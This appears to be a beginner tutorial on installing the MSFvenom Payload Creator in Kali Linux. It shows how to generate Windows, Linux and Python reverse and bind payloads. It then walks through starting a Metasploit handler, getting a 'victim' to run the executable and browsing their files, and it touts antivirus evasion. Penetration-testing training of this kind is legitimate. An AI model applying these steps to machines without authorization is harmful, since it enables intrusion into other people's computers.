Creating effective payloads is key for penetration testing and security research. MSFvenom provides a very flexible payload generation system that can be used to avoid detection. This guide will teach beginners how to install and use the MSFvenom Payload Creator (MSFPC) in Kali Linux. You’ll learn how to easily generate customized payload executables for multiple platforms. MSFPC streamlines the process of utilizing MSFvenom payloads during the red team, cybersecurity testing, and social engineering assessments. By following some simple steps, you can start crafting your payloads with MSFPC in Kali Linux for ethical hacking endeavors.
What is MSFPC?
MSFPC stands for MSFvenom Payload Creator. It is a graphical user interface (GUI) to generate payloads using the advanced MSFvenom tool in Kali Linux. MSFvenom is very powerful but requires manually typing long commands for payload creation. MSFPC makes it easy for beginners by providing an intuitive point-and-click interface. With MSFPC, you can easily generate executable payloads for various platforms like Windows, Linux, MacOS, Android, iOS, and more. It simplifies the process of using MSFvenom with preset configurations and options. Some key features include payload encoding, customizable output names, handlers, and the ability to evade antivirus detection. MSFPC eliminates the need to memorize MSFvenom options.
In short, MSFPC provides an accessible way for beginners to take advantage of MSFvenom payload generation using a simple GUI instead of complex command line usage.
Features of MSFPC
- Graphical interface – Provides an intuitive graphical user interface to generate payloads instead of complex command line usage. Makes the process much easier.
- Preset options – Comes pre-configured with many common payload types, encodings, and output formats to choose from. Saves time.
- Customizable – Allows modifying the behavior and advanced output configuration of payloads as needed. Very flexible.
- Cross-platform payloads – Can generate executable payloads that work on Windows, Linux, MacOS, Android, iOS, and more. Multi-platform.
- Evasion techniques – Includes options to modify payloads to try and bypass antivirus/detection using encoding, encryption, etc. Helpful for pentesting.
- Resource files – Automatically create handler scripts, exe icons, and other resource files required to use the payloads. Convenient.
- Payload encodings – Supports encoding payloads in Base64, Powershell, Python, Ruby, C, Java, Javascript, and more. Versatile.
- Flexible naming – Lets you customize the output file names and extensions for the generated payloads however you want.
- Metasploit integration – Utilizes the advanced MSFvenom of Metasploit Framework to generate payloads—Leverages MSF power.
- Standalone – Can run independently without needing Metasploit installed. Portable.
MSFvenom Payload Creator (MSFPC) – Installation And Usage in kali linux
Step 1 : Installation of MSFPC in Kali Linux
MSFPC can be easily installed on Kali Linux by cloning the git repository with this command. This will download the latest version of the MSFvenom Payload Creator files into a new ‘msfpc’ directory.
Command :
git clone https://github.com/g0tmi1k/msfpc.git
Output :

Installing the MSFPC Tool
2. Now use the first below command to move into the directory of the tool. After , that use the next command to Launch the Tool.
cd mpc
bash ./msfpc.sh -h -v

Launch the Tool
Step 2 : Create the payload for windows machine
When first running MSFPC, it will ask which network interface to use for the payload IP:
- lo = localhost (127.0.0.1)
- eth0 = local network IP
- wan = public internet IP
For testing inside VMs, choose eth0. For over WAN, choose wan. After selecting the IP, MSFPC will generate a default Windows payload using :
- Port 443
- Meterpreter reverse_tcp payload
This is a common preset configuration for Windows.
Command :
bash msfpc.sh windows 127.0.0.1
This will generate the default Windows payload using 127.0.0.1 as the IP.
Output :

Command to Generate the Windows Payload
When you install MSFPC on Kali Linux, the main “msfpc” folder is created in the /kali directory by default.
So the path will be :
/kali/msfpc/

Open the mpc Folder

Our Generated Payload
So , This is how you can Successfully Create the Payload and Locate the payload. MSFPC streamlines payload generation, and the default output folder provides a simple way to retrieve the customized payloads you create. With just a few commands, you can successfully generate and locate payloads using MSFPC on Kali Linux.
Step 3 : Creating Payload For Linux Format – Fully Automated Using Manual Interface and Port
The “Linux Format” in MSFPC allows generating Linux payloads, like ELF executables. The “Fully Automated” option will generate the payload for you with preset configurations. “Using Manual Interface” means you will manually enter the interface (eth0, lo, etc) to define the IP address for the payload. “Using Manual Port” means you will manually enter the port number for the payload handler to listen on.
To Generate the Payload for the Linux you need to Use the Following Command :
Command :
msfpc.sh elf bind eth0 4444 verbose
Output :

Generate the Payload for Linux
To Locate the Payload use the same steps as ” Step 2 “. This is how you can Successfully Create the Payload and Locate the payload for the Linux.
Step 4 : Creating Payload For Python Format – Interactive IP Menu
MSFPC allows generating payloads in different programming languages like Python. The Python payload creates a script file that will connect back to your handler when executed on a target machine. The “Interactive IP Menu” is a beginner-friendly option in MSFPC to select which IP address to use for the Python payload script.
To , Generate the Payload for the Python Format – Interactive IP Menu you have to use the Following Command.
Command :
bash msfpc.sh stageless cmd py tcp 127.0.0.1
Output :

Payload for the Python Format
Using the Payload to Hack the Windows Machine
Step 1 : Copy & Run the Command to Start the Handler
First , Copy the Following Command and paste into the Terminal and hit enter to Start the TCP Handler.
Command :
msfconsole -q -r /home/kali/mpc/windows-meterpreter-staged-reverse-tcp-443-exe.rc
Output :

Start the TCP Handler
Step 2 : Send the Payload to the Victim’s Computer
Send the Payload that we’ve Created and Double Click on it. After, that we get to see the Prompt of Security warning we have to Click on the ” RUN ” Button in order to Exploit.

Double Click the Payload

Click on the Run Button to Exploit
Step 3 : Run the Exploit
We need to enter the first Command on our linux machine to Start the Payload. After the session is Started you need to Interact with the Session with the Help of the Second Command.
Command :
run -j
sessions -i 1
Output :

Interacting with the Created Session
We have Successfully get the Session of the Victims Computer, Now you can do whatever you can just using the Simple Commands.
Step 4 : Checking the Directory of the Victim’s Computer
To check the Directory of the Victims we just simply need to use the Following Command in order to see the Data from the Directory.
Command :
dir
Output :

Data from the Victims Computer
Conclusion
In this article we discussed MSFvenom Payload Creator (MSFPC) which is a valuable tool for beginners in penetration testing and security research, offering a user-friendly interface to generate customized payloads for various platforms. By simplifying the process of using MSFvenom, MSFPC enables users to create executable payloads with ease, streamlining red team, cybersecurity testing, and social engineering assessments. Its features, such as preset options, customization, cross-platform compatibility, evasion techniques, and integration with Metasploit, make it a versatile and essential tool for ethical hacking endeavors.
Share your thoughts in the comments
Please Login to comment...